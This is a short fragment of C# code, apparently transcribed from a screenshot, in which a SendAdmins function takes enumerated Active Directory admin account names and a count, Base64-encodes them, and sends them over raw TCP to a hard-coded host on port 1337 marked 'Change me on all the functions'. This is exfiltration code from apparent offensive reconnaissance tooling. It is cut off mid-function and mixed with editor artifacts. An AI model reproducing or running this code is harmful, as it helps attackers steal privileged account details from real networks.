 }
catch (Exception e)
{
Console.WriteLine("Exception....." + e.StackTrace);
}
}
1 reference
public static string SendAdmins(admindetails ad)
{
//Convert from admin details to string
string number = ad.admincount.ToString();
string names = "";
foreach (string i in ad.sAMAccountNames)
{
names = names + "," + i;
}
string data = number + ":" + names;
try
{
TcpClient client = new TcpClient();
Console.WriteLine("Connecting...");
client.Connect("192.168.183.135", 1337); //Change me on all the functions
Console.WriteLine("Connected....");
string encodedData = Base64Encode(data);
Stream stm = client.GetStream();
ASCIIEncoding asen = new ASCIIEncoding();
byte[] ba = asen.GetBytes(encodedData);
Console.WriteLine("Sending data...");
stm.Write(ba, 0, ba.Length);
byte[] bb = new byte[100];
int k = stm.Read(bb, 0, 100);
No issues found